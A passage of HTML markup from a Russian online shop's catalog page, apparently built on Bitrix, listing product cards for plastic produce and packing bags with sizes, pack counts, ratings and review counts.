     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9713_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9713_1abc121166c90f62886d9757840732ef_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-38-sm-8mkm-evroboks-1000-sht-extra/" class="detail-slider" data-src="/upload/iblock/67c/s63jkpz9hdmmucrdov0c0wpjbjpkrr61.jpg">
                <span class="image">
                                    <img src="/upload/iblock/67c/s63jkpz9hdmmucrdov0c0wpjbjpkrr61.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-38-sm-8mkm-evroboks-1000-sht-extra/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет фасовочный 22*38 см (18 мкм), евробокс 1000 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.49</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9713_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9713" data-id="9713">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9713_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_9713_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_9713_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_9713_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-38-sm-8mkm-evroboks-700-sht-a7/" class="detail-slider" data-src="/upload/iblock/888/888fc1380095aea86e7e318f5763b39f.png">
                <span class="image">
                                    <img src="/upload/iblock/888/888fc1380095aea86e7e318f5763b39f.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-38-sm-8mkm-evroboks-700-sht-a7/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет фасовочный 22*38 см (19 мкм), 700 шт. </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.68</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9714" data-id="9714">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="19"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-10mkm-evroboks-500-sht-osoboprochnye/" class="detail-slider" data-src="/upload/iblock/62d/12eiefrzzqfgs3wjyxsnr0vu9ps02m1p.webp">
                <span class="image">
                                    <img src="/upload/iblock/62d/12eiefrzzqfgs3wjyxsnr0vu9ps02m1p.webp"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-10mkm-evroboks-500-sht-osoboprochnye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты фасовочные 24*37 см (10 мкм), 500 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.55</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9716" data-id="9716">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_secondpict"></span>
            <span id="bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_pict_slider"></span>
            <span id="bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_price"></span>
            <span id="bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9703_f9929c205513350452dedbb451b25159" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="20"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9703_f9929c205513350452dedbb451b25159_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-14mkm-evroboks-500-sht-osoboprochnye/" class="detail-slider" data-src="/upload/iblock/48c/48c7296c2f99adbd02b7c2271c0a5d10.jpg">
                <span class="image">
                                    <img src="/upload/iblock/48c/48c7296c2f99adbd02b7c2271c0a5d10.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-14mkm-evroboks-500-sht-osoboprochnye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет фасовочный 24*37 см (14 мкм), 500 шт. </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.25</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9703_f9929c205513350452dedbb451b25159_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9703" data-id="9703">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9703_f9929c205513350452dedbb451b25159_secondpict"></span>
            <span id="bx_3487917369_9703_f9929c205513350452dedbb451b25159_pict_slider"></span>
            <span id="bx_3487917369_9703_f9929c205513350452dedbb451b25159_price"></span>
            <span id="bx_3487917369_9703_f9929c205513350452dedbb451b25159_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="21"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_pict" href="/catalog/meshki-dlya-khozyaystvennogo-musora/fasovochnye-pakety-v-rolike-bez-vtulki-24-37-100-shtuk-zheltyy/" class="detail-slider" data-src="/upload/iblock/3f8/3f86f7aa765f16bbf61f704ff183af3e.jpg">
                <span class="image">
                                    <img src="/upload/iblock/3f8/3f86f7aa765f16bbf61f704ff183af3e.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-khozyaystvennogo-musora/fasovochnye-pakety-v-rolike-bez-vtulki-24-37-100-shtuk-zheltyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет фасовочный 24х37 100 шт ПНД желтые универсальные для хранения</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.19</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_gZyrG1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="597" data-id="597">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_gZyrG1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_secondpict"></span>
            <span id="bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_pict_slider"></span>
            <span id="bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_price"></span>
            <span id="bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_596_0456c11cba041405f870830024914784" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="22"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_596_0456c11cba041405f870830024914784_pict" href="/catalog/meshki-dlya-musora-sinie/fasovochnye-pakety-v-rolike-bez-vtulki-24-37-100-shtuk-siniy/" class="detail-slider" data-src="/upload/iblock/596/5963d1322b40032e4b30632b7876ea9c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/596/5963d1322b40032e4b30632b7876ea9c.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>fasov241</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-sinie/fasovochnye-pakety-v-rolike-bez-vtulki-24-37-100-shtuk-siniy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет фасовочный 24х37 100 шт ПНД синие хозяйственные упаковочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.17</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_596_0456c11cba041405f870830024914784_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jmO8bF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="596" data-id="596">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jmO8bF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_596_0456c11cba041405f870830024914784_secondpict"></span>
            <span id="bx_3487917369_596_0456c11cba041405f870830024914784_pict_slider"></span>
            <span id="bx_3487917369_596_0456c11cba041405f870830024914784_price"></span>
            <span id="bx_3487917369_596_0456c11cba041405f870830024914784_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="23"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_pict" href="/catalog/meshki-dlya-khozyaystvennogo-musora/fasovochnye-pakety-v-rolike-bez-vtulki-24-37-100-shtuk-krasnyy/" class="detail-slider" data-src="/upload/iblock/ae1/ae1056a681ec3c2e031e55cf3eae90d0.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/ae1/ae1056a681ec3c2e031e55cf3eae90d0.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-khozyaystvennogo-musora/fasovochnye-pakety-v-rolike-bez-vtulki-24-37-100-shtuk-krasnyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет фасовочный упаковочный 24х37 100 шт материал полиэтилен низкого давления ПНД красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_W8sLyK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="598" data-id="598">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_W8sLyK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_secondpict"></span>
            <span id="bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_pict_slider"></span>
